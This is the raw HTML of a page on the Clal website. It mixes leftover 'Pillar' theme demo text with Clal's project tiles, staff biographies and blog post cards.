	<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3408"><a href="https://www.clal.org/project/israel-for-all/">Stand And See Fellowship</a></li>
</ul>
</li>
<li id="menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3398 dropdown"><a>Collaborations</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3411"><a href="https://www.clal.org/project/leap/">LEAP</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://www.clal.org/project/rabbi-careers/">Rabbi Careers</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="https://www.clal.org/project/twd/">The Wisdom Daily</a></li>
</ul>
</li>
<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.clal.org/history/contact/">Contact Us</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2035"><a href="https://donatenow.networkforgood.org/clal">Support Clal</a></li>
</ul>		        </div><!--end nav module-->
		        
		        
<div class="nav-module right hidden-xs">
    <ul class="social-list">
    	    </ul>
</div>	<div class="nav-module right">
		<a href="#" class="nav-function modal-trigger" data-modal-id="search-form">
			<i class="interface-search icon icon--sm"></i>
			<span>Search</span>
		</a>
	</div>
	        
	        </div>
	        
        </div>
    </div><!--end nav bar-->
    
    <div class="nav-mobile-toggle visible-sm visible-xs">
        <i class="icon-Align-Right pillar--icon icon--sm"></i>
    </div>

</nav>
<div class="main-container transition--fade"><div class="wpb-content-wrapper"><div data-vc-full-width="false" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid"><div class="text-center wpb_column column_container col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
			<section class="height-100 imagebg cover cover-1 parallax" data-overlay="4">
				<div class="background-image-holder">
					<img fetchpriority="high" decoding="async" width="1600" height="1067" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Unknown-23.jpeg?fit=1600%2C1067&amp;ssl=1" class="attachment-full size-full" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Unknown-23.jpeg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Unknown-23.jpeg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Unknown-23.jpeg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Unknown-23.jpeg?resize=1024%2C683&amp;ssl=1 1024w" sizes="(max-width: 1170px) 100vw, 1170px" />
				</div>
				<div class="container pos-vertical-center">
					<div class="vc_row wpb_row vc_inner vc_row-fluid text-left vc_row-o-content-bottom vc_row-flex"><div class="wpb_column column_container col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="772" height="300" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/logo-large-light.png?fit=772%2C300&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="logo-large-light" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/logo-large-light.png?w=772&amp;ssl=1 772w, https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/logo-large-light.png?resize=300%2C117&amp;ssl=1 300w, https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/logo-large-light.png?resize=768%2C298&amp;ssl=1 768w" sizes="(max-width: 772px) 100vw, 772px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="lead">A beautiful collection of<br />
hand-crafted web components</p>

		</div>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
			<div class="modal-instance modal-video-1">
				<a class="btn btn-primary modal-trigger" href="#">
					<span class="btn__text">
						&#9658; Watch The Overview
					</span>
				</a>
				<div class="modal-container">
					<div class="modal-content bg-dark" data-width="60%" data-height="60%">
						<span class="embed-youtube" style="text-align:center; display: block;"><iframe class="youtube-player" width="1170" height="659" src="https://www.youtube.com/embed/aiTIrxGT4Dk?version=3&#038;rel=1&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;fs=1&#038;hl=en-US&#038;autohide=2&#038;wmode=transparent" allowfullscreen="true" style="border:0;" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation allow-popups-to-escape-sandbox"></iframe></span>
					</div><!--end of modal-content-->
				</div><!--end of modal-container-->
			</div><!--end of modal instance-->
		
				</div>
				<div class="col-sm-12 pos-absolute pos-bottom">
					<div class="row">
						<div class="col-sm-12 text-center">
							<ul class="social-list"></ul>
						</div>
					</div>
				</div>
			</section>
		</div></div></div></div><section class="vc_row wpb_row vc_row-fluid vc_custom_1465473898191"><div class="container"><div class="row"><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column column_container col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Digital, Delivered.</h3>
<p class="lead" style="text-align: center;">Pillar is a team of passionate designers, developers and artists working in print and digital.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><div data-vc-full-width="false" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column column_container col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><section class="wide-grid masonry">
	<div class="masonry__filters text-center" data-filter-all-text="Show All"></div>
	<div class="masonry__container">
		<div class="col-md-4 col-sm-6 masonry__item" data-masonry-filter="media">
	<a href="https://www.clal.org/project/rwbblog/">
		<div class="hover-element hover-element-1" data-title-position="top,right">
			<div class="hover-element__initial">
				<img loading="lazy" decoding="async" width="1024" height="728" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/03/Site1.png?fit=1024%2C728&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/03/Site1.png?w=2490&amp;ssl=1 2490w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/03/Site1.png?resize=300%2C213&amp;ssl=1 300w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/03/Site1.png?resize=768%2C546&amp;ssl=1 768w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/03/Site1.png?resize=1024%2C728&amp;ssl=1 1024w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/03/Site1.png?w=2340&amp;ssl=1 2340w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />			</div>
			<div class="hover-element__reveal" data-overlay="9">
				<div class="boxed">
					<h5>The Rabbis Without Borders Blog</h5><span><em>Media</em></span>				</div>
			</div>
		</div><!--end hover element-->
	</a>
</div><div class="col-md-4 col-sm-6 masonry__item" data-masonry-filter="research-and-development">
	<a href="https://www.clal.org/project/fiscal-sponsorships/">
		<div class="hover-element hover-element-1" data-title-position="top,right">
			<div class="hover-element__initial">
				<img loading="lazy" decoding="async" width="1000" height="667" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/02/KorbanCrew.jpg?fit=1000%2C667&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/02/KorbanCrew.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/02/KorbanCrew.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.clal.org/wp-content/uploads/2017/02/KorbanCrew.jpg?resize=768%2C512&amp;ssl=1 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />			</div>
			<div class="hover-element__reveal" data-overlay="9">
				<div class="boxed">
					<h5>Fiscal Sponsorships</h5><span><em>Research and Development</em></span>				</div>
			</div>
		</div><!--end hover element-->
	</a>
</div><div class="col-md-4 col-sm-6 masonry__item" data-masonry-filter="application">
	<a href="https://www.clal.org/project/rabbi-careers/">
		<div class="hover-element hover-element-1" data-title-position="top,right">
			<div class="hover-element__initial">
				<img loading="lazy" decoding="async" width="1024" height="683" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/bigstock-Group-of-Diverse-Hands-Togethe-109645244.jpg?fit=1024%2C683&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/bigstock-Group-of-Diverse-Hands-Togethe-109645244.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/bigstock-Group-of-Diverse-Hands-Togethe-109645244.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/bigstock-Group-of-Diverse-Hands-Togethe-109645244.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/bigstock-Group-of-Diverse-Hands-Togethe-109645244.jpg?resize=1024%2C683&amp;ssl=1 1024w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />			</div>
			<div class="hover-element__reveal" data-overlay="9">
				<div class="boxed">
					<h5>Rabbi Careers</h5><span><em>Application</em></span>				</div>
			</div>
		</div><!--end hover element-->
	</a>
</div><div class="col-md-4 col-sm-6 masonry__item" data-masonry-filter="leadership">
	<a href="https://www.clal.org/project/israel-for-all/">
		<div class="hover-element hover-element-1" data-title-position="top,right">
			<div class="hover-element__initial">
				<img loading="lazy" decoding="async" width="640" height="480" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/unnamed-3.jpg?fit=640%2C480&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/unnamed-3.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/unnamed-3.jpg?resize=300%2C225&amp;ssl=1 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />			</div>
			<div class="hover-element__reveal" data-overlay="9">
				<div class="boxed">
					<h5>Stand And See Fellowship</h5><span><em>Leadership</em></span>				</div>
			</div>
		</div><!--end hover element-->
	</a>
</div><div class="col-md-4 col-sm-6 masonry__item" data-masonry-filter="application">
	<a href="https://www.clal.org/project/leap/">
		<div class="hover-element hover-element-1" data-title-position="top,right">
			<div class="hover-element__initial">
				<img loading="lazy" decoding="async" width="1024" height="683" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2015/07/maybe2.jpg?fit=1024%2C683&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2015/07/maybe2.jpg?w=2016&amp;ssl=1 2016w, https://i0.wp.com/www.clal.org/wp-content/uploads/2015/07/maybe2.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.clal.org/wp-content/uploads/2015/07/maybe2.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.clal.org/wp-content/uploads/2015/07/maybe2.jpg?resize=1024%2C683&amp;ssl=1 1024w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />			</div>
			<div class="hover-element__reveal" data-overlay="9">
				<div class="boxed">
					<h5>LEAP</h5><span><em>Application</em></span>				</div>
			</div>
		</div><!--end hover element-->
	</a>
</div>	</div><!--end masonry container-->
</section></div></div></div></div><section class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column column_container col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Your Creative Collective</h3>
<p class="lead" style="text-align: center;">Our diverse team comprises talent from a range of design disciplines working together to deliver effective solutions</p>

		</div>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column column_container col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="row">
	<div class="col-md-4 col-sm-6 col-xs-6">
	<div class="member member-1">
		<a href="https://www.clal.org/team/eliana-southworth/" class="pb40 image-link">
			<img loading="lazy" decoding="async" width="630" height="837" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2025/01/Southworth-Eliana-e1736806038385.jpg?fit=630%2C837&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2025/01/Southworth-Eliana-e1736806038385.jpg?w=630&amp;ssl=1 630w, https://i0.wp.com/www.clal.org/wp-content/uploads/2025/01/Southworth-Eliana-e1736806038385.jpg?resize=226%2C300&amp;ssl=1 226w" sizes="auto, (max-width: 630px) 100vw, 630px" />		</a>
		<a href="https://www.clal.org/team/eliana-southworth/"><h6></h6><h5>Eliana Southworth</h5></a><p><span style="font-weight: 400;">Eliana is an award-winning Art Director and Graphic Designer with a background in nonprofit marketing and development. She helps organizations tell their stories by elevating their visual presence and identity, fostering meaningful connections and deeper engagement with their audiences. Her expertise includes creative project management, digital marketing, content creation, and design for web, email, and social media. With a passion for creative collaboration, Eliana thrives on using design thinking to solve complex challenges and achieve organizational goals.</span><a class="btn btn--primary" href="https://www.clal.org/team/eliana-southworth/"><span class="btn__text">Read More</span></a></p>
	</div><!--end member-->
</div><div class="col-md-4 col-sm-6 col-xs-6">
	<div class="member member-1">
		<a href="https://www.clal.org/team/ruth-lynn-frommer/" class="pb40 image-link">
			<img loading="lazy" decoding="async" width="445" height="478" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2025/01/Ruth-L.-Frommer-headshot-e1736805909671.png?fit=445%2C478&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2025/01/Ruth-L.-Frommer-headshot-e1736805909671.png?w=445&amp;ssl=1 445w, https://i0.wp.com/www.clal.org/wp-content/uploads/2025/01/Ruth-L.-Frommer-headshot-e1736805909671.png?resize=279%2C300&amp;ssl=1 279w" sizes="auto, (max-width: 445px) 100vw, 445px" />		</a>
		<a href="https://www.clal.org/team/ruth-lynn-frommer/"><h6>Director of Finance</h6><h5>Ruth Lynn Frommer</h5></a><p><span style="font-weight: 400;"><strong>Ruth Lynn Seelenfreund Frommer</strong> was born and raised in Brooklyn, NY by young parents who hailed from Philadelphia and Brooklyn. After graduating with an accounting specialization from Wharton / UPenn, Ruth embarked on a career in Corporate Accounting. Having filled the role of Staff Accountant up to CFO, Ruth is knowledgeable about the finance requirements of businesses large and small, for-profit and not-for-profit. Her experience in private education, at Jacob’s Pillow Dance Festival and her service on several boards have prepared her for the position of Director of Finance at Clal. In addition to keeping meticulous accounting records, Ruth’s passions are family, swimming, cooking, live jazz, good friends, and supporting organizations that strive to correct our world’s injustices.</span><span style="font-weight: 400;"> Ruth is married to Ken Amron. </span></p>
	</div><!--end member-->
</div><div class="col-md-4 col-sm-6 col-xs-6">
	<div class="member member-1">
		<a href="https://www.clal.org/team/sandy/" class="pb40 image-link">
			<img loading="lazy" decoding="async" width="385" height="388" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2024/01/SANDY.png?fit=385%2C388&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2024/01/SANDY.png?w=385&amp;ssl=1 385w, https://i0.wp.com/www.clal.org/wp-content/uploads/2024/01/SANDY.png?resize=298%2C300&amp;ssl=1 298w, https://i0.wp.com/www.clal.org/wp-content/uploads/2024/01/SANDY.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.clal.org/wp-content/uploads/2024/01/SANDY.png?resize=60%2C60&amp;ssl=1 60w" sizes="auto, (max-width: 385px) 100vw, 385px" />		</a>
		<a href="https://www.clal.org/team/sandy/"><h6>Assistant Director, Glean Network</h6><h5>Sandy Hong</h5></a><div id="comp-jwm80ybt__item-knyvbyww" class="KcpHeO tz5f0K comp-jwm80ybt wixui-rich-text" data-testid="richTextElement"></div>
<div id="comp-jwm80y37__item-knyvbyww" class="KcpHeO tz5f0K comp-jwm80y37 wixui-rich-text" data-testid="richTextElement">
<p class="font_7 wixui-rich-text__text"><span class="wixui-rich-text__text">Sandy Hong, he/they is a facilitator and a strategic consultant with a background in digital strategy &amp; community organizing. Prior to joining Glean Network’s Core Team, he was a participant in Glean’s 2020 START program, focusing on developing offerings that center justice, belonging, liminality, and spirituality within the Korean diaspora. </span></p>
<p class="font_7 wixui-rich-text__text"><span class="wixui-rich-text__text">Sandy is passionate about building resilient systems of care and accountability that shape organizations and their commitments from the inside out. A self-described &#8220;network nerd&#8221;, Sandy is passionate about decentralized networks and their potential to create deep, broad, transformative change starting from the individual, their values, and their embodiment. </span></p>
</div>
<p>&nbsp;</p>
	</div><!--end member-->
</div></div><!--end of row--></div></div></div></div></div></section><div data-vc-full-width="false" data-vc-full-width-init="false" data-overlay="5" data-vc-parallax-image="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Unknown-22.jpeg?fit=1600%2C1067&amp;ssl=1" class="vc_row wpb_row vc_row-fluid vc_custom_1465474323705 vc_row-has-fill imagebg parallax">
			<div class="background-image-holder">
				<img decoding="async" alt="pic" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Unknown-22.jpeg?fit=1600%2C1067&amp;ssl=1" />
			</div>
		<div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="feature feature-1 text-center">
				<i class="icon--pillar icon--lg icon-Bodybuilding"></i>
				<h4>16,000+</h4>
				<p><em>Customers strong</em></p>
</div>
		</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="feature feature-1 text-center">
				<i class="icon--pillar icon--lg icon-Fingerprint"></i>
				<h4>16</h4>
				<p><em>Passionate team members</em></p>
</div>
		</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="feature feature-1 text-center">
				<i class="icon--pillar icon--lg icon-Astronaut"></i>
				<h4>82</h4>
				<p><em>Launched startups</em></p>
</div>
		</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="feature feature-1 text-center">
				<i class="icon--pillar icon--lg icon-Cardigan"></i>
				<h4>Zero</h4>
				<p><em>Plaid cardigans</em></p>
</div>
		</div></div></div></div><section class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column column_container col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Our Expertise</h3>
<p class="lead" style="text-align: center;">We work across digital and print media to deliver bold, effective identities for businesses in all industries.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid vc_custom_1465474814302"><div class="container"><div class="row"><div class="wpb_column column_container col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="feature feature-3 standard">
				<div class="feature__left">
					<i class="icon--pillar icon-Sidebar-Window color--primary"></i>
				</div>
				<div class="feature__right">
					<h5>INTERFACE DESIGN</h5>
					<p>Pillar comes packed with flexible content blocks and Visual Composer Page Builder &#8211; this makes building your perfect layout easier than ever before.</p>

				</div>
			</div>
		
			<div class="feature feature-3 standard">
				<div class="feature__left">
					<i class="icon--pillar icon-Brain color--primary"></i>
				</div>
				<div class="feature__right">
					<h5>INTERNET OF THINGS</h5>
					<p>Clever social integrations such as Mail Chimp, Compaign Monitor and styled Twitter feeds give your site a dynamic edge.</p>

				</div>
			</div>
		</div></div></div><div class="wpb_column column_container col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class="feature feature-3 standard">
				<div class="feature__left">
					<i class="icon--pillar icon-RGB  color--primary"></i>
				</div>
				<div class="feature__right">
					<h5>USER INTERACTION</h5>
					<p>Combine multiple purpose-built elements to craft your perfect, conversion focussed landing page &#8211; and do it all in the comfort of your browser.</p>

				</div>
			</div>
		
			<div class="feature feature-3 standard">
				<div class="feature__left">
					<i class="icon--pillar icon-Astronaut color--primary"></i>
				</div>
				<div class="feature__right">
					<h5>PRODUCT DESIGN</h5>
					<p>Flexible data attribute modifiers make customising elements fast and easy. Add overlays, scrims and adjust plugin parameters all from the HTML.</p>

				</div>
			</div>
		</div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid bg--secondary vc_custom_1465474835076"><div class="container"><div class="row"><div class="wpb_column column_container col-sm-12"><div class="vc_column-inner vc_custom_1465474808912"><div class="wpb_wrapper"><p class="lead">Sorry, no results were found, search again?</p>
<form class="search-form" method="get" id="searchform" action="https://www.clal.org/">
	<div class="input-with-icon">
		<i class="icon-Magnifi-Glass2"></i>
		<input type="text" id="s2" class="mb0" name="s" placeholder="Type here" />
	</div>
</form></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column column_container col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">News &amp; Views</h3>
<p class="lead" style="text-align: center;">We share our thoughts on design, business and life in general. Check out the blog for our latest musings.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid vc_custom_1465475051120"><div class="container"><div class="row"><div class="wpb_column column_container col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="row">

	<div class="masonry masonry-blog">
		<div class="masonry__container masonry--animate blog-load-more">
			
<div class="col-md-4 col-sm-6 masonry__item">
	<a href="https://www.clal.org/who-are-you/">
		<div class="card card-4">
			<div class="card__image">
							</div>
			<div class="card__body boxed boxed--sm bg--white">
				<h6>Holidays </h6>
				<div class="card__title">
					<h5>WHO Are You?</h5>				</div>
				<hr>
				<div class="card__lower">
					<span>by</span>
					<span class="h6">Shelli Aderman &bull; </span>
					<span>April 17, 2019</span>
				</div>
			</div>
		</div>
	</a>
</div><!--end item-->
<div class="col-md-4 col-sm-6 masonry__item">
	<a href="https://www.clal.org/group-rabbis-assist-mexican-border/">
		<div class="card card-4">
			<div class="card__image">
				<img loading="lazy" decoding="async" width="960" height="466" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/Arian_Border.jpg?fit=960%2C466&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/Arian_Border.jpg?w=960&amp;ssl=1 960w, https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/Arian_Border.jpg?resize=300%2C146&amp;ssl=1 300w, https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/Arian_Border.jpg?resize=768%2C373&amp;ssl=1 768w" sizes="auto, (max-width: 960px) 100vw, 960px" />			</div>
			<div class="card__body boxed boxed--sm bg--white">
				<h6>Rabbis Without Borders </h6>
				<div class="card__title">
					<h5>A Group Of Rabbis Assist At The Mexican Border</h5>				</div>
				<hr>
				<div class="card__lower">
					<span>by</span>
					<span class="h6">Shelli Aderman &bull; </span>
					<span>December 26, 2018</span>
				</div>
			</div>
		</div>
	</a>
</div><!--end item-->
<div class="col-md-4 col-sm-6 masonry__item">
	<a href="https://www.clal.org/hirschfield-currentstv/">
		<div class="card card-4">
			<div class="card__image">
				<img loading="lazy" decoding="async" width="1024" height="540" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/45659427874_7fedfe87f5_h.jpg?fit=1024%2C540&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/45659427874_7fedfe87f5_h.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/45659427874_7fedfe87f5_h.jpg?resize=300%2C158&amp;ssl=1 300w, https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/45659427874_7fedfe87f5_h.jpg?resize=768%2C405&amp;ssl=1 768w, https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/45659427874_7fedfe87f5_h.jpg?resize=1024%2C540&amp;ssl=1 1024w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />			</div>
			<div class="card__body boxed boxed--sm bg--white">
				<h6>News </h6>
				<div class="card__title">
					<h5>Rabbi Brad Hirschfield talks about Hanukkah for Currents TV!</h5>				</div>
				<hr>
				<div class="card__lower">
					<span>by</span>
					<span class="h6">Shelli Aderman &bull; </span>
					<span>December 11, 2018</span>
				</div>
			</div>
		</div>
	</a>
</div><!--end item-->		</div><!--end masonry container-->
	</div><!--end masonry-->
	
	<div class='pagination-container'><hr /><ul class='pagination'><li><a href='https://www.clal.org/elements/footers/contained-footer/'>1</a></li> <li class='active'><a href='https://www.clal.org/elements/footers/contained-footer/page/2/'>2</a></li> <li><a href='https://www.clal.org/elements/footers/contained-footer/page/3/'>3</a></li> <li><a href='https://www.clal.org/elements/footers/contained-footer/page/4/'>4</a></li> <li><a href='https://www.clal.org/elements/footers/contained-footer/page/9/' aria-label='Next'><span>&rarr;</span></a></li> </ul></div>	
</div><!--end of row-->
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a class="btn" href="#"><span class="btn__text">View the blog</span></a></p>

		</div>
	</div>
</div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid bg--secondary vc_custom_1465474934818"><div class="container"><div class="row"><div class="wpb_column column_container col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="pillars-1">
	<div class="slider" data-items="6" data-timing="3000">
		<ul class="slides client-slides">
			
<li>
	<img loading="lazy" decoding="async" width="150" height="118" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/09/c2.png?fit=150%2C118&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" /></li>
<li>
	<img loading="lazy" decoding="async" width="150" height="118" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/09/c1.png?fit=150%2C118&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" /></li>
<li>
	<img loading="lazy" decoding="async" width="150" height="118" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/09/c4.png?fit=150%2C118&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" /></li>
<li>
	<img loading="lazy" decoding="async" width="150" height="118" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/09/c3.png?fit=150%2C118&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" /></li>
<li>
	<img loading="lazy" decoding="async" width="150" height="118" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/09/c5.png?fit=150%2C118&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" /></li>
<li>
	<img loading="lazy" decoding="async" width="150" height="118" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/09/c6.png?fit=150%2C118&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" /></li>
<li>
	<img loading="lazy" decoding="async" width="150" height="118" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/09/c2.png?fit=150%2C118&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" /></li>		</ul>
	</div>
</div></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid bg--primary vc_custom_1465475092393"><div class="container"><div class="row"><div class="wpb_column column_container col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">Interested in working with Pillar?</h4>
<p style="text-align: center;"><a class="btn btn--sm" href="#"><span class="btn__text">LET&#8217;S TALK TURKEY</span></a></p>

		</div>
	</div>
</div></div></div></div></div></section>
</div>
<footer class="footer-2 text-center-xs bg--white">
	<div class="container">
	
		<div class="row">
		
			<div class="col-sm-8">
							</div>
			
			<div class="col-sm-4 text-right text-center-xs">
				<ul class="social-list">
					<li>
									      <a href="https://www.facebook.com/ClalNY" target="_blank">
										      <i class="icon-Facebook"></i>
									      </a>
									  </li><li>
									      <a href="https://twitter.com/ClalNY" target="_blank">
										      <i class="socicon-twitter"></i>
									      </a>
									  </li>				</ul>
			</div>
		
		</div><!--end row-->
		
		<div class="row">
			<div class="col-sm-12">
				<a href="mailto: hello@pillar.net" class="type--underline">hello@pillar.net</a>
			</div>
		</div><!--end row-->
		
		<div class="row">
			<div class="col-sm-12">
				<div class="footer__lower">
					<span class="type--fine-print">
						© 2026 Clal, all rights reserved					</span>
